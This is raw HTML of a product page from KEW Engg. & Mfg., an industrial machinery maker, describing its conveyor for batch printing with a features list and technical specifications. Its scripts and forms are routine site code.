  <option value="Spanish">Spanish</option>
  <option value="Portuguese">Portuguese</option>
  <option value="Italian">Italian</option>
  <option value="French">French</option>
  <option value="Dutch">Dutch</option>
  <option value="German">German</option>
  <option value="Russian">Russian</option>
  <option value="Swedish">Swedish</option>
  <option value="Chinese">Chinese</option>
  <option value="Japanese">Japanese</option>
  <option value="Korean">Korean</option>
</select><span style="font-size:13px; color:red; margin-left: 10px;margin-top: 5px;">  ISO 9001:2008 Certified </span>	</div><!-- #top-bar-content -->


	<div id="top-bar-social" class="clr top-bar-right social-style-font_icons">
									<a href="https://twitter.com/Kewengg_pvt_ltd" title="Twitter" target="_blank">
									<span class="fa fa-twitter"></span>
								</a>
												<a href="https://www.facebook.com/KEWEnggMfgPvtLtd" title="Facebook" target="_blank">
									<span class="fa fa-facebook"></span>
								</a>
												<a href="https://plus.google.com/+KEWENGGMFGPVTLTDIN" title="Google Plus" target="_blank">
									<span class="fa fa-google-plus"></span>
								</a>
												<a href="https://www.pinterest.com/kewenggmfg/" title="Pinterest" target="_blank">
									<span class="fa fa-pinterest"></span>
								</a>
																																																				<a href="https://www.youtube.com/channel/UCFi8RNAtvAG6g_aUKsuRKBQ" title="Youtube" target="_blank">
									<span class="fa fa-youtube"></span>
								</a>
																																				</div><!-- #top-bar-social -->

	</div><!-- #top-bar -->
</div><!-- #top-bar-wrap -->
	<header id="site-header" class="clr header-two" role="banner">
				<div id="site-header-inner" class="container clr">
			<div id="site-logo" class="header-two-logo">
			<a href="https://www.rewindingmachine.net/" title="" rel="home" class="main-logo">
			<img src="http://www.rewindingmachine.net/wp-content/uploads/KEW-LOGO.png" alt="" />
		</a>
			</div><!-- #site-logo -->
<aside id="header-aside" class="clr header-two-aside">
			<div id="header-two-search" class="clr">
			<form method="get" class="header-two-searchform" action="https://www.rewindingmachine.net/" role="search">
				<input type="search" id="header-two-search-input" name="s" value="search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
				<button type="submit" value="" id="header-two-search-submit" />
					<span class="fa fa-search"></span>
				</button>
			</form><!-- #header-two-searchform -->
		</div><!-- #header-two-search -->
	</aside><!-- #header-two-aside -->
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		
		<div id="mobile-menu" class="clr hidden">
			<a href="#mobile-menu" class="mobile-menu-toggle"><span class="fa fa-bars"></span></a>
					</div><!-- #mobile-menu -->
		
			</div><!-- #site-header-inner -->
		
<div id="site-navigation-wrap" class="clr navbar-style-two">
	<nav id="site-navigation" class="navigation main-navigation clr container has-search-icon" role="navigation">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/">Company Profile</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-818"><a href="#">Products <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->

	</header><!-- #header -->

		
			
		<div id="main" class="site-main clr">
	
				<header class="page-header">
				<div class="container clr page-header-inner">
			<h1 class="page-header-title">Conveyor For Batch Printing</h1><nav class="site-breadcrumbs clr"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.rewindingmachine.net/" rel="v:url" property="v:title">Home</a> » <strong class="breadcrumb_last">Conveyor For Batch Printing</strong></span></span></nav>		</div><!-- .page-header-inner -->
			</header><!-- .page-header -->
	<div id="content-wrap" class="container clr right-sidebar">
		<section id="primary" class="content-area clr">
			<div id="content" class="clr site-content" role="main">
									<article class="clr">
												<div class="entry-content entry clr">
                       <center> <img width="300" height="300" src="https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1.png 300w, https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1-150x150.png 150w, https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1-100x100.png 100w, https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1-94x93.png 94w" sizes="(max-width: 300px) 100vw, 300px" /></center>
							<div  class="vc_row wpb_row vc_row-fluid  " >
	<div class="vc_col-sm-12 wpb_column clr column_container  ">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">We have specially designed Conveyor for Batch Printing for bottom edge coding with full bottom coding system. We have designed and built it with applications like, Variable Speed, Reversible Direction, Stainless Steel Or depending on production requirements. It is arranged horizontally to adopt non-metal wear-resistant material. Also, useful for most of all industries like, chemical industry, machinery, metallurgy, light industry, food, medicine and many more.</p>

		</div> 
	</div> 
	</div> 
</div><div  class="vc_row wpb_row vc_row-fluid  " >
	<div class="vc_col-sm-12 wpb_column clr column_container  ">
			
	<div class="wpb_tabs wpb_content_element tab-style-default" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-1458117452-1-21">Standard Features</a></li><li><a href="#tab-1458117452-2-94">Technical specification</a></li><li><a href="#tab-1458117511507-2-10">Quick Inquiry</a></li></ul>

			
			<div id="tab-1458117452-1-21" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Conveyor For Batch Printing</h2>
<ol type="1">
<li>Cantilever design-balancing body for easy loading and unloading of parent / rewound reel. Movable unwind stage for Edge guiding System (Hydraulic Web Aligner).</li>
<li>Mechanical 1.5 / 2.5 Kg. Optional Magnetic powder brake with tension controller &amp; Torque control potentiometer.</li>
<li>Provision for incorporating Inkjet Printing System with Hot air ink drying.</li>
<li>The Model is specially designed for correcting badly wounded reels for inspection &amp; doctoring operation.</li>
<li>It is great substitute to online coding / batching operation</li>
<li>Convenient height for operation</li>
<li>Compact Design</li>
<li>Variable speed drive</li>
<li>Double drive</li>
</ol>

		</div> 
	</div> 
			</div> 
			<div id="tab-1458117452-2-94" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table class="table">
<tbody>
<tr>
<th colspan="2">Technical Specification of Machine:</th>
</tr>
<tr>
<td class="l">Web width</td>
<td>100 to 1500 MM</td>
</tr>
<tr>
<td class="l">Max. Weight of Unwind</td>
<td>100 to 1000 KG (Different models for different weight)</td>
</tr>
<tr>
<td class="l">Max. Parent Reel Dia.</td>
<td>400 MM</td>
</tr>
<tr>
<td class="l">Max. Rewind Reel Dia.</td>
<td>400 MM</td>
</tr>
<tr>
<td class="l">Rewind Core Dia.</td>
<td>76 MM</td>
</tr>
<tr>
<td class="l">Motor</td>
<td>2 HP AC / DC Motor (3, 5 HP also available on suitable model)</td>
</tr>
<tr>
<td class="l">Maximum Designed Speed</td>
<td>100 to 150 Mtrs / Min</td>
</tr>
</tbody>
</table>

		</div> 
	</div> 
			</div> 
			<div id="tab-1458117511507-2-10" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			

<!-- Fast Secure Contact Form plugin 4.0.41 - begin - FastSecureContactForm.com -->
<div style="clear:both;"></div>

<div id="FSContact1" style="width:99%; max-width:555px;">
<form action="http://www.rewindingmachine.net/conveyor-for-batch-printing/#FSContact1" id="fscf_form1" method="post">

<div id="fscf_required1">
  <span style="text-align:left;">*</span> <span style="text-align:left;">indicates required field</span>
</div>


<div id="fscf_div_clear1_4" style="clear:both;">
  <div id="fscf_div_field1_4" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label1_4" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_4">Company Name:</label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field1_4" name="Company-Name" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_5" style="clear:both;">
  <div id="fscf_div_field1_5" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label1_5" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_5">Person Name:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field1_5" name="Person-Name" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_1" style="clear:both;">
  <div id="fscf_div_field1_1" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_email1">Email:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_email1" name="email" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_6" style="clear:both;">
  <div id="fscf_div_field1_6" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label1_6" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_6">Phone:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field1_6" name="Phone" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_3" style="clear:both;">
  <div id="fscf_div_field1_3" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_3">Message:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; max-width:250px; height:120px;" id="fscf_field1_3" name="message" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>
<div style="clear:both;"></div>

<div style="text-align:left; padding-top:5px;">
</div>
<div id="fscf_captcha_image_div1" style="width:250px; height:65px; padding-top:2px;">
      <img decoding="async" id="fscf_captcha_image1" style="border-style:none; margin:0; padding:0px; padding-right:5px; float:left;" src="http://www.rewindingmachine.net/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix=ChEzNvesgFMqIoDV" width="175" height="60" alt="CAPTCHA Image" title="CAPTCHA Image" />
      <input id="fscf_captcha_prefix1" type="hidden" name="fscf_captcha_prefix1" value="ChEzNvesgFMqIoDV" />
     <div id="fscf_captcha_refresh1">
        <a href="#" rel="nofollow" title="Refresh Image" onclick="fscf_captcha_refresh('1','/wp-content/plugins/si-contact-form/captcha','http://www.rewindingmachine.net/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix='); return false;">
        <img decoding="async" src="http://www.rewindingmachine.net/wp-content/plugins/si-contact-form/captcha/images/refresh.png" width="22" height="20" alt="Refresh Image" style="border-style:none; margin:0; padding:0px; vertical-align:bottom;" onclick="this.blur();" /></a>
     </div>
</div>

<div id="fscf_captcha_field1" style="text-align:left; padding-top:5px;">
     <label style="text-align:left;" for="fscf_captcha_code1">CAPTCHA Code:<span style="text-align:left;">*</span></label>
</div>
<div style="text-align:left;">
     <input style="text-align:left; margin:0; width:50px;" type="text" value="" id="fscf_captcha_code1" name="captcha_code"  />
</div>

<div id="fscf_submit_div1" style="text-align:left; clear:both; padding-top:15px;">
		<input type="submit" id="fscf_submit1" style="cursor:pointer; margin:0;" value="Submit"  onclick="this.disabled=true; this.value='Submitting...'; this.form.submit();" /> 
</div>

<input type="hidden" name="fscf_submitted" value="0" />
<input type="hidden" name="fs_postonce_1" value="4be7e25b922062853624c78210b0a2dd,1768731422" />
<input type="hidden" name="si_contact_action" value="send" />
<input type="hidden" name="form_id" value="1" />
<input type="hidden" name="mailto_id" value="1" />

</form>
</div>
<div style="clear:both;"></div>

<!-- Fast Secure Contact Form plugin 4.0.41 - end - FastSecureContactForm.com -->


		</div> 
	</div> 
			</div> 
		</div> 
	</div> 
	</div> 
</div>
													</div><!-- .entry-content -->
											</article><!-- #post -->
												</div><!-- #content -->
		</section><!-- #primary -->
		

<aside id="sidebar" class="sidebar-container sidebar-primary" role="complementary">
		<div id="sidebar-inner" class="clr">
		<div class="sidebar-box widget_nav_menu clr"><div class="widget-title">Products</div><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul></div></div><div class="sidebar-box widget_text clr"><div class="widget-title">Quick Inquiry</div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f2938-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/conveyor-for-batch-printing/#wpcf7-f2938-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2938" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2938-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company Name (required)<br />
    <span class="wpcf7-form-control-wrap companyname"><input type="text" name="companyname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Contact No<br />
    <span class="wpcf7-form-control-wrap tel-462"><input type="tel" name="tel-462" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label></p>
<p><label> Product Interested<br />
    <span class="wpcf7-form-control-wrap productinterested"><input type="text" name="productinterested" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width:100%; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div></div>
		</div>	</div><!-- #sidebar-inner -->
	</aside><!-- #sidebar -->
	</div><!-- #content-wrap -->

			
		</div><!-- #main-content -->		
				
		
				 
		
					
<div id="footer-callout-wrap" class="clr always-visible">
	<div id="footer-callout" class="clr container">
		<div id="footer-callout-left" class="footer-callout-content clr ">
			Manufacturer - Exporter - Supplier of Winding Rewinding Machine		</div><!-- #footer-callout-left -->
					<div id="footer-callout-right" class="footer-callout-button clr">
				<a href="http://www.rewindingmachine.net/inquiry/" class="theme-button footer-callout-button" title="Inquiry" target="_self" rel="nofollow">Inquiry</a>
			</div><!-- #footer-callout-right -->
			</div><!-- #footer-callout -->
</div><!-- #footer-callout-wrap -->				
									<footer id="footer" class="site-footer">
												<div id="footer-inner" class="container clr">
							<div id="footer-row" class="wpex-row clr">
								
<div id="footer-widgets" class="clr ">

		<div class="footer-box span_1_of_4 col col-1">
		<div class="footer-widget widget_text clr"><div class="widget-title">About Us</div>			<div class="textwidget"><div style="text-align:justify;">KEW ENGG. & MFG. PVT. LTD. is a company incorporated by experts having vast experience of 25 years in the Engineering industries of Plastic Packaging - Converting, Textile Processing and Tyre - Cord machineries.</div></div>
		</div>	</div><!-- .footer-one-box -->

			<div class="footer-box span_1_of_4 col col-2">
			<div class="footer-widget widget_text clr"><div class="widget-title">Products</div>			<div class="textwidget"><ul>
<li><a href="http://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li><a href="http://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li><a href="http://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machine</a></li>
<li><a href="http://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machine</a></li>
</ul></div>
		</div>		</div><!-- .footer-one-box -->
		
			<div class="footer-box span_1_of_4 col col-3 ">
			<div class="footer-widget widget_text clr"><div class="widget-title">Call Us</div>			<div class="textwidget">Tele-Fax	:	+91-79-40085305</br>
Mobile	:	+91-9824323439</br>
Email	:	<a href="mailto:info@kew.net.in">info@kew.net.in</a></br><a href="mailto:kewinquiry@gmail.com">kewinquiry@gmail.com</a></div>
		</div>		</div><!-- .footer-one-box -->
	
			<div class="footer-box span_1_of_4 col col-4">
			<div class="footer-widget widget_text clr"><div class="widget-title">CONTACT US</div>			<div class="textwidget"><strong>KEW ENGG. & MFG. PVT. LTD.</strong></br>
2 & 3. Shyam Appartments,
Opp. Smruti Mandir, Ghodasar,
Ahmedabad- 380050. Gujarat. INDIA</div>
		</div>		</div><!-- .footer-box -->
	
</div><!-- #footer-widgets -->							</div><!-- .wpex-row -->
						</div><!-- #footer-widgets -->
											</footer><!-- #footer -->
								
				
<div id="footer-bottom" class="clr">
	<div id="footer-bottom-inner" class="container clr">
					<div id="copyright" class="clr" role="contentinfo">
				© 2018 www.rewindingmachine.net | All Rights Reserved.<br/> 
Imitation, Copying or Using Photographs or Text from this Website is a Punishable Offence.<br/>
KEW reserves the right to change specifications & design without prior notice to incorporate the latest development.			</div><!-- #copyright -->
				<div id="footer-bottom-menu" class="clr">
					</div><!-- #footer-bottom-menu -->
	</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->
			 
		
		
		
	</div><!-- #wrap -->

	
</div><!-- .outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
